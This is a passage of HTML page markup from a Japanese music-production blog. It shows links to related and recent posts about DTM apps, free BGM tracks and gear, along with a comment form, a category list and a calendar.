<div class="col-sm-6 relatedPosts_item"><div class="media"><div class="media-left postList_thumbnail"><a href="https://mirrorofes.com/blog-entry-250609windowsarmstudioone.html"><img width="150" height="150" src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2024/10/sone7.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2024/10/sone7.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2024/10/sone7.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2024/10/sone7.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="media-body"><div class="media-heading"><a href="https://mirrorofes.com/blog-entry-250609windowsarmstudioone.html">Windows用のDTMアプリDAWはWindows Arm版対応にシフト中</a></div><div class="media-date published"><i class="fa fa-calendar"></i>&nbsp;2025年6月9日</div></div></div></div>
<div class="col-sm-6 relatedPosts_item"><div class="media"><div class="media-left postList_thumbnail"><a href="https://mirrorofes.com/blog-entry-250606novonotesduo.html"><img width="150" height="150" src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/06/IMG_6102.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/06/IMG_6102.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/06/IMG_6102.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/06/IMG_6102.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="media-body"><div class="media-heading"><a href="https://mirrorofes.com/blog-entry-250606novonotesduo.html">NovoNotes DuoというiPhone、iPadアプリで本当にMPE演奏ができるのか検証してみた</a></div><div class="media-date published"><i class="fa fa-calendar"></i>&nbsp;2025年6月6日</div></div></div></div>
<div class="col-sm-6 relatedPosts_item"><div class="media"><div class="media-left postList_thumbnail"><a href="https://mirrorofes.com/blog-entry-250604mpeiphoneipad.html"><img width="150" height="150" src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/03/scr2025-03-05-18.11.07.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/03/scr2025-03-05-18.11.07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/03/scr2025-03-05-18.11.07.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="media-body"><div class="media-heading"><a href="https://mirrorofes.com/blog-entry-250604mpeiphoneipad.html">ついに発見iPhoneとiPadがMPEコントローラーになる無料アプリ</a></div><div class="media-date published"><i class="fa fa-calendar"></i>&nbsp;2025年6月4日</div></div></div></div>
<div class="col-sm-6 relatedPosts_item"><div class="media"><div class="media-left postList_thumbnail"><a href="https://mirrorofes.com/blog-entry-250525yumenikkililac.html"><img width="150" height="150" src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/05/scr2025-04-17-4.33.40.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/05/scr2025-04-17-4.33.40.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/05/scr2025-04-17-4.33.40.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/05/scr2025-04-17-4.33.40.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="media-body"><div class="media-heading"><a href="https://mirrorofes.com/blog-entry-250525yumenikkililac.html">ゆめにっきの窓付きの笛をライラック風にアレンジしてみた[空間オーディオ]</a></div><div class="media-date published"><i class="fa fa-calendar"></i>&nbsp;2025年5月25日</div></div></div></div>
<div class="col-sm-6 relatedPosts_item"><div class="media"><div class="media-left postList_thumbnail"><a href="https://mirrorofes.com/blog-entry-250315mpeorbasetting.html"><img width="150" height="150" src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/03/IMG_5086m.jpeg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/03/IMG_5086m.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/03/IMG_5086m.jpeg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/03/IMG_5086m.jpeg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="media-body"><div class="media-heading"><a href="https://mirrorofes.com/blog-entry-250315mpeorbasetting.html">MPE対応シンセORBAの25年最新アプリとファームウェアアップによるMIDIコントローラー設定に迫る</a></div><div class="media-date published"><i class="fa fa-calendar"></i>&nbsp;2025年3月15日</div></div></div></div>
<div class="col-sm-6 relatedPosts_item"><div class="media"><div class="media-left postList_thumbnail"><a href="https://mirrorofes.com/blog-entry-250302teams.html"><img width="150" height="150" src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/03/teamsicon.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/03/teamsicon.png?w=240&amp;ssl=1 240w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/03/teamsicon.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="media-body"><div class="media-heading"><a href="https://mirrorofes.com/blog-entry-250302teams.html">Mac用のTeamsがApp Storeになかったり、Skypeから移行して初ログイン時にエラーが出る問題</a></div><div class="media-date published"><i class="fa fa-calendar"></i>&nbsp;2025年3月2日</div></div></div></div>
</div></aside><!-- [ /.relatedPosts ] -->			</div>

	
	
	
	
		<div class="entry-footer">

			<div class="entry-meta-dataList"><dl><dt>カテゴリー</dt><dd><a href="https://mirrorofes.com/blog-entry-category/note">雑記</a></dd></dl></div>				<div class="entry-meta-dataList entry-tag">
					<dl>
					<dt>タグ</dt>
					<dd class="tagcloud"><a href="https://mirrorofes.com/blog-entry-tag/jpops" rel="tag">JPOPS</a><a href="https://mirrorofes.com/blog-entry-tag/%e3%82%a2%e3%83%97%e3%83%aa" rel="tag">アプリ</a><a href="https://mirrorofes.com/blog-entry-tag/%e3%82%a4%e3%83%a9%e3%82%b9%e3%83%88" rel="tag">イラスト</a><a href="https://mirrorofes.com/blog-entry-tag/%e3%82%a4%e3%83%a9%e3%82%b9%e3%83%88%e3%83%ac%e3%83%bc%e3%82%bf%e3%83%bc" rel="tag">イラストレーター</a><a href="https://mirrorofes.com/blog-entry-tag/%e4%bd%9c%e6%9b%b2" rel="tag">作曲</a><a href="https://mirrorofes.com/blog-entry-tag/%e8%87%aa%e5%8b%95%e4%bd%9c%e6%9b%b2" rel="tag">自動作曲</a></dd>
					</dl>
				</div><!-- [ /.entry-tag ] -->
			
		</div><!-- [ /.entry-footer ] -->
	
	
			
		<div id="comments" class="comments-area">
	
		
		
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog-entry-220916aicompose.html#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://mirrorofes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='7255' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2063dcafc5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="162"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
		</div><!-- #comments -->
	
	
</article><!-- [ /#post-7255 ] -->


	<div class="vk_posts postNextPrev">

		<div id="post-7252" class="vk_post vk_post-postType-post card card-post card-horizontal card-sm vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 post-7252 post type-post status-publish format-standard has-post-thumbnail hentry category-originalbgm category-854 category-788 tag-freebgm tag-4531 tag-7236 tag-3045 tag-319 tag-bgm tag-420 tag-7237 tag-7238 tag-539"><div class="card-horizontal-inner-row"><div class="vk_post-col-5 col-5 card-img-outer"><div class="vk_post_imgOuter"><a href="https://mirrorofes.com/blog-entry-220915diminishday.html"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">オリジナルFreeBGM</span></div><img src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2022/09/scr2022-08-07-0.14.19.png?fit=300%2C188&amp;ssl=1" class="vk_post_imgOuter_img card-img card-img-use-bg wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --></div><!-- /.col --><div class="vk_post-col-7 col-7"><div class="vk_post_body card-body"><p class="postNextPrev_label">前の記事</p><h5 class="vk_post_title card-title"><a href="https://mirrorofes.com/blog-entry-220915diminishday.html">Diminish day[フリーBGM][soundtrack][ディミニィッシュ狂]</a></h5><div class="vk_post_date card-date published">2022年9月15日</div></div><!-- [ /.card-body ] --></div><!-- /.col --></div><!-- [ /.row ] --></div><!-- [ /.card ] -->
		<div id="post-7257" class="vk_post vk_post-postType-post card card-post card-horizontal card-sm vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 card-horizontal-reverse postNextPrev_next post-7257 post type-post status-publish format-standard has-post-thumbnail hentry category-originalbgm category-1929 category-1358 tag-freebgm tag-1155 tag-2670 tag-319 tag-bgm tag-7242 tag-1620 tag-1616 tag-3068 tag-1619 tag-1963"><div class="card-horizontal-inner-row"><div class="vk_post-col-5 col-5 card-img-outer"><div class="vk_post_imgOuter"><a href="https://mirrorofes.com/blog-entry-220917melancholyofanautumnday.html"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">オリジナルFreeBGM</span></div><img src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2022/09/scr2022-08-09-0.26.14.png?fit=300%2C188&amp;ssl=1" class="vk_post_imgOuter_img card-img card-img-use-bg wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --></div><!-- /.col --><div class="vk_post-col-7 col-7"><div class="vk_post_body card-body"><p class="postNextPrev_label">次の記事</p><h5 class="vk_post_title card-title"><a href="https://mirrorofes.com/blog-entry-220917melancholyofanautumnday.html">melancholy of an autumn day[フリーBGM][soundtrack][秋の憂鬱]</a></h5><div class="vk_post_date card-date published">2022年9月17日</div></div><!-- [ /.card-body ] --></div><!-- /.col --></div><!-- [ /.row ] --></div><!-- [ /.card ] -->
		</div>
					</div><!-- [ /.mainSection ] -->

			<div class="col subSection sideSection sideSection-col-two baseSection">
						<aside class="widget widget_wp_widget_vkexunit_profile" id="wp_widget_vkexunit_profile-3">
<div class="veu_profile">
<h1 class="widget-title subSection-title">Mirror of ES</h1><div class="profile" >
		<div class="media_outer media_round media_center" style="background:url(https://mirrorofes.com/esdiary/wp-content/uploads/2019/05/IMG_4603.jpg) no-repeat 50% center;background-size: cover;"><img class="profile_media" src="https://mirrorofes.com/esdiary/wp-content/uploads/2019/05/IMG_4603.jpg" alt="IMG_4603" /></div><p class="profile_text">Mirror of ESの管理人かつクリエイターかつアクターのMOESです♪<br />
世界に幸せが増える方法の探求と実施を目指す♪<br />
2022年月100,000PV突破🎉<br />
ブログ記事依頼も承ります♪<br />
詳細メール待ってます😊</p>

			<ul class="sns_btns">
			<li class="twitter_btn"><a href="https://twitter.com/mirrorofes" target="_blank" class="bg_fill"><i class="fa-brands fa-x-twitter icon"></i></a></li><li class="mail_btn"><a href="https://mirrorofes.com/cgi/postmail-utf/index.html" target="_blank" class="bg_fill"><i class="fa-solid fa-envelope icon"></i></a></li><li class="youtube_btn"><a href="https://www.youtube.com/user/Mirrorofes/" target="_blank" class="bg_fill"><i class="fa-brands fa-youtube icon"></i></a></li><li class="rss_btn"><a href="https://mirrorofes.com/rss.xml" target="_blank" class="bg_fill"><i class="fa-solid fa-rss icon"></i></a></li><li class="instagram_btn"><a href="https://www.instagram.com/mirrorofes" target="_blank" class="bg_fill"><i class="fa-brands fa-instagram icon"></i></a></li></ul>

</div>
<!-- / .site-profile -->
</div>
		</aside><aside class="widget_text widget widget_custom_html" id="custom_html-9"><h1 class="widget-title subSection-title">DTM関係リンク</h1><div class="textwidget custom-html-widget"><a href="https://recording.recurrence.net"><img data-recalc-dims="1" src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/05/recrce240banner.jpg?w=1140&#038;ssl=1" alt="次へ"></a>
<br/>
<br/>
<a href="https://dtmschool.recurrence.net"><img data-recalc-dims="1" src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/05/cmsrce240banner.jpg?w=1140&#038;ssl=1" alt="次へ"></a></div></aside><aside class="widget widget_search" id="search-4"><h1 class="widget-title subSection-title">サイト内キーワード検索</h1><form role="search" method="get" id="searchform" class="searchform" action="https://mirrorofes.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></aside><aside class="widget widget_categories" id="categories-4"><h1 class="widget-title subSection-title">ブログカテゴリーリスト</h1><form action="https://mirrorofes.com" method="get"><label class="screen-reader-text" for="cat">ブログカテゴリーリスト</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="2573">DTMサポート&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1442">iPhone/iPad&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="490">MAC関係&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="2544">アフェリエイト&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2733">アルバイト/派遣情報&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="138">アレンジBGM&nbsp;&nbsp;(158)</option>
	<option class="level-1" value="633">&nbsp;&nbsp;&nbsp;SNK BGM&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="629">&nbsp;&nbsp;&nbsp;UNDERTALE BGM&nbsp;&nbsp;(70)</option>
	<option class="level-1" value="634">&nbsp;&nbsp;&nbsp;カービィシリーズ Kirby BGM&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="631">&nbsp;&nbsp;&nbsp;サガシリーズ SaGa BGM&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="630">&nbsp;&nbsp;&nbsp;ポケットモンスター Pokemon BGM&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1279">&nbsp;&nbsp;&nbsp;マリオシリーズ Mario BGM&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="632">&nbsp;&nbsp;&nbsp;東方 Touhou BGM&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="7474">オリジナルBGM作品&nbsp;&nbsp;(374)</option>
	<option class="level-0" value="136">オリジナルFreeBGM&nbsp;&nbsp;(573)</option>
	<option class="level-1" value="4937">&nbsp;&nbsp;&nbsp;Free Track&nbsp;&nbsp;(55)</option>
	<option class="level-1" value="1150">&nbsp;&nbsp;&nbsp;オーケストラ&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="1330">&nbsp;&nbsp;&nbsp;かっこいい&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="5579">&nbsp;&nbsp;&nbsp;カラオケ&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1339">&nbsp;&nbsp;&nbsp;かわいい&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="908">&nbsp;&nbsp;&nbsp;キラキラ&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="1929">&nbsp;&nbsp;&nbsp;きれい&nbsp;&nbsp;(60)</option>
	<option class="level-1" value="1045">&nbsp;&nbsp;&nbsp;クール&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="1044">&nbsp;&nbsp;&nbsp;クラブ&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="909">&nbsp;&nbsp;&nbsp;ゴージャス&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="1382">&nbsp;&nbsp;&nbsp;スタイリッシュ&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="1785">&nbsp;&nbsp;&nbsp;セクシー&nbsp;&nbsp;(35)</option>
	<option class="level-1" value="854">&nbsp;&nbsp;&nbsp;ダーク&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="2016">&nbsp;&nbsp;&nbsp;デジタル&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1377">&nbsp;&nbsp;&nbsp;ナチュラル&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="1930">&nbsp;&nbsp;&nbsp;バトル&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1358">&nbsp;&nbsp;&nbsp;バラード&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="775">&nbsp;&nbsp;&nbsp;バラエティ&nbsp;&nbsp;(33)</option>
	<option class="level-1" value="924">&nbsp;&nbsp;&nbsp;ピアノ&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="1010">&nbsp;&nbsp;&nbsp;ファンシー&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="1364">&nbsp;&nbsp;&nbsp;ファンタジー&nbsp;&nbsp;(46)</option>
	<option class="level-1" value="993">&nbsp;&nbsp;&nbsp;ほのぼの&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="788">&nbsp;&nbsp;&nbsp;ホラー&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="787">&nbsp;&nbsp;&nbsp;ラウンジ&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3020">&nbsp;&nbsp;&nbsp;レトロ&amp;ノスタルジック&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="1079">&nbsp;&nbsp;&nbsp;ロック&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;吹奏楽&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="923">&nbsp;&nbsp;&nbsp;和風&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="855">&nbsp;&nbsp;&nbsp;幻想&nbsp;&nbsp;(60)</option>
	<option class="level-1" value="1621">&nbsp;&nbsp;&nbsp;悲しい&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="137">オリジナルソング&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6543">オリジナル曲&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="5929">グラフィック&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1195">スピリチュアル&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="2">ナイスアイテム&nbsp;&nbsp;(680)</option>
	<option class="level-0" value="21">ネット関係&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="139">ファッション&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6">フェイスラインリフトアップ成果&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="7">プエラリア継続効果&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="376">ゆっくりブログ&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="2984">健康&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="8639">光美容器Silk-expertシリーズで脱毛&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="5601">塩浴効果&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="5">家庭用脱毛器トリアレビュー&nbsp;&nbsp;(285)</option>
	<option class="level-0" value="303">家電&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="1">未分類&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="6340">空間オーディオ視聴&nbsp;&nbsp;(374)</option>
	<option class="level-0" value="1794">経済&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="174">美容&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="163">車関係&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">連絡事項&nbsp;&nbsp;(327)</option>
	<option class="level-0" value="3">雑記&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="411">音楽制作機材&nbsp;&nbsp;(492)</option>
	<option class="level-0" value="1530">高速バス&nbsp;&nbsp;(35)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside class="widget widget_ltg_post_list" id="ltg_post_list-3"><div class="pt_0"><h1 class="widget-title subSection-title">最近の投稿</h1><article class="media">
<div id="post-10651" class="post-10651 post type-post status-publish format-standard has-post-thumbnail hentry category-411 tag-8377 tag-9252 tag-ai tag-daw tag-dtm tag-mac tag-midi2-0 tag-pc tag-3647 tag-2224 tag-1399 tag-719 tag-436 tag-9196 tag-811 tag-4093">
		<div class="media-left postList_thumbnail">
		<a href="https://mirrorofes.com/blog-entry-251225dtmfurikaeri.html">
		<img width="150" height="150" src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/11/scr2025-11-02-22.26.58.png?resize=150%2C150&amp;ssl=1" class="media-object wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	</div>
		<div class="media-body">
		<div class="entry-meta">


<span class="published entry-meta_items">2025年12月25日</span>

<span class="entry-meta_items entry-meta_updated">/ 最終更新日時 : <span class="updated">2025年12月25日</span></span>


	
	<span class="vcard author entry-meta_items entry-meta_items_author"><span class="fn">mirrorofes</span></span>



<span class="entry-meta_items entry-meta_items_term"><a href="https://mirrorofes.com/blog-entry-category/%e9%9f%b3%e6%a5%bd%e5%88%b6%e4%bd%9c%e6%a9%9f%e6%9d%90" class="btn btn-xs btn-primary entry-meta_items_term_button" style="background-color:#999999;border:none;">音楽制作機材</a></span>
</div>
		<h1 class="media-heading entry-title"><a href="https://mirrorofes.com/blog-entry-251225dtmfurikaeri.html">2025年のDTMをふりかえってみた</a></h1>
		<a href="https://mirrorofes.com/blog-entry-251225dtmfurikaeri.html" class="media-body_excerpt"><p>2025年のDTMはAI 機材よりアプリよりも凄まじいのがみんなご存知AI作曲 2025年出始めはイラストなどと同じくプロンプト指定による2Mix楽曲作成機能でしたが、年内にDAW同様MIDI、オーディオデータのパラデー [&hellip;]</p>
</a>
	</div>
</div>
</article>
<article class="media">
<div id="post-10648" class="post-10648 post type-post status-publish format-standard has-post-thumbnail hentry category-bgm category-6340 tag-bgm tag-579 tag-781 tag-326 tag-1619 tag-2203 tag-3129">
		<div class="media-left postList_thumbnail">
		<a href="https://mirrorofes.com/blog-entry-251224ikoinoaki.html">
		<img width="150" height="150" src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/scr2025-11-17-0.38.39.png?resize=150%2C150&amp;ssl=1" class="media-object wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/scr2025-11-17-0.38.39.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/scr2025-11-17-0.38.39.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/scr2025-11-17-0.38.39.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />		</a>
	</div>
		<div class="media-body">
		<div class="entry-meta">


<span class="published entry-meta_items">2025年12月24日</span>

<span class="entry-meta_items entry-meta_updated">/ 最終更新日時 : <span class="updated">2025年12月24日</span></span>


	
	<span class="vcard author entry-meta_items entry-meta_items_author"><span class="fn">mirrorofes</span></span>



<span class="entry-meta_items entry-meta_items_term"><a href="https://mirrorofes.com/blog-entry-category/%e3%82%aa%e3%83%aa%e3%82%b8%e3%83%8a%e3%83%abbgm%e4%bd%9c%e5%93%81" class="btn btn-xs btn-primary entry-meta_items_term_button" style="background-color:#999999;border:none;">オリジナルBGM作品</a></span>
</div>
		<h1 class="media-heading entry-title"><a href="https://mirrorofes.com/blog-entry-251224ikoinoaki.html">憩いの秋[soundtrack][空間オーディオ]</a></h1>
		<a href="https://mirrorofes.com/blog-entry-251224ikoinoaki.html" class="media-body_excerpt"></a>
	</div>
</div>
</article>
</div></aside><aside class="widget widget_vkexunit_contact" id="vkexunit_contact-5"><div class="veu_contact"><a href="https://mirrorofes.com/cgi/postmail-utf/index.html" class="btn btn-primary btn-lg btn-block contact_bt"><span class="contact_bt_txt"><i class="far fa-envelope"></i> お問い合わせ <i class="far fa-arrow-alt-circle-right"></i></span></a></div></aside><aside class="widget widget_calendar" id="calendar-3"><h1 class="widget-title subSection-title">MOES Diary 📅</h1><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2025年12月</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="月曜日">月</th>
		<th scope="col" aria-label="火曜日">火</th>
		<th scope="col" aria-label="水曜日">水</th>
		<th scope="col" aria-label="木曜日">木</th>
		<th scope="col" aria-label="金曜日">金</th>
		<th scope="col" aria-label="土曜日">土</th>
		<th scope="col" aria-label="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td><a href="https://mirrorofes.com/blog-entry-2025/12/02" aria-label="2025年12月2日 に投稿を公開">2</a></td><td><a href="https://mirrorofes.com/blog-entry-2025/12/03" aria-label="2025年12月3日 に投稿を公開">3</a></td><td>4</td><td><a href="https://mirrorofes.com/blog-entry-2025/12/05" aria-label="2025年12月5日 に投稿を公開">5</a></td><td><a href="https://mirrorofes.com/blog-entry-2025/12/06" aria-label="2025年12月6日 に投稿を公開">6</a></td><td>7</td>
	</tr>
	<tr>
		<td><a href="https://mirrorofes.com/blog-entry-2025/12/08" aria-label="2025年12月8日 に投稿を公開">8</a></td><td><a href="https://mirrorofes.com/blog-entry-2025/12/09" aria-label="2025年12月9日 に投稿を公開">9</a></td><td>10</td><td><a href="https://mirrorofes.com/blog-entry-2025/12/11" aria-label="2025年12月11日 に投稿を公開">11</a></td><td><a href="https://mirrorofes.com/blog-entry-2025/12/12" aria-label="2025年12月12日 に投稿を公開">12</a></td><td>13</td><td><a href="https://mirrorofes.com/blog-entry-2025/12/14" aria-label="2025年12月14日 に投稿を公開">14</a></td>
	</tr>
	<tr>
		<td><a href="https://mirrorofes.com/blog-entry-2025/12/15" aria-label="2025年12月15日 に投稿を公開">15</a></td><td>16</td><td><a href="https://mirrorofes.com/blog-entry-2025/12/17" aria-label="2025年12月17日 に投稿を公開">17</a></td><td><a href="https://mirrorofes.com/blog-entry-2025/12/18" aria-label="2025年12月18日 に投稿を公開">18</a></td><td>19</td><td><a href="https://mirrorofes.com/blog-entry-2025/12/20" aria-label="2025年12月20日 に投稿を公開">20</a></td><td><a href="https://mirrorofes.com/blog-entry-2025/12/21" aria-label="2025年12月21日 に投稿を公開">21</a></td>
	</tr>
	<tr>
		<td>22</td><td><a href="https://mirrorofes.com/blog-entry-2025/12/23" aria-label="2025年12月23日 に投稿を公開">23</a></td><td><a href="https://mirrorofes.com/blog-entry-2025/12/24" aria-label="2025年12月24日 に投稿を公開">24</a></td><td id="today"><a href="https://mirrorofes.com/blog-entry-2025/12/25" aria-label="2025年12月25日 に投稿を公開">25</a></td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://mirrorofes.com/blog-entry-2025/11">&laquo; 11月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
